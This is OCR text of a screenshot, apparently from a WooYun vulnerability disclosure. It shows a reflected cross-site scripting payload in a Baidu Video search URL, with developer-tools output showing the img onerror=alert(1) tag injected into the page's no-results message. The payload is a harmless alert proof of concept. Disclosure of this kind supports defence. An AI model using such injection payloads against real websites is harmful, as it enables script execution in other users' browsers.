 v.baidu.com/v?word=xss"><img/src=""+onerror=alert(1)//>xxx&ct=301989888&rn=20&pn=0&db=0&s=0&fbl=800&ie=gbk&order=1&sc=8&pn=0
新闻 网页 贴吧 知道 音乐 图片 视频 地图 百科 hao123
Bai du 视频 xss\"><img/src=\"\" onerror=alert(1)//>xxx 百度一下 追剧 记录
热点： 载458人客船在长江
沉没 已有30多人获
长江沉船 李晨斥张馨予 屌丝男士4 抓住彩虹的男人 爱的妇产科2 第七子 跑男2 更多>>
免费看
首页 电视剧 电影 综艺 动漫 娱乐 资讯 体育 游戏 教育 卫视 大片 随心看 影棒 互动 音乐 搞笑 时尚
限免
24小时
重温经典动画
蓝精灵
温情世界童话情怀快乐多
No
抱歉，没有找到与“xss\"><img/src=\"\" onerror=alert(1)//>xxx”相关的视频，请查看输入的文
有误，或者"xxx&">重置全部条件”。
v.baidu.com
Eleme... Network Sources Timeline Profil... Resources Audits Console
<div class="none-result">
<p class="noresult-tip">
"
抱歉，没有找到与“"
<font color="#C60A00">xss\"><img/src=\"\" onerror=alert(1)//>xxx</font>
"”相关的视频，请查看输入的文字是否有误，或者""
<a static="s=1063" href="/v?ct=301989888&rn=20&pn=0&db=0&ty=10&ie=utf-8&word=xss\">
<img src="\"\"" onerror="alert(1)//">
"xxx&">重置全部条件"
</a>
"”。"
</p>
<p class="noresult-sug">百度建议您：</p>
<ul class="no-res-list">…</ul>
</div>
<div alog-alias="secShort">…</div>
<div alog-alias="secShort">…</div>
<div id="__elm_main__qk_8">…</div>
www.wooyun.org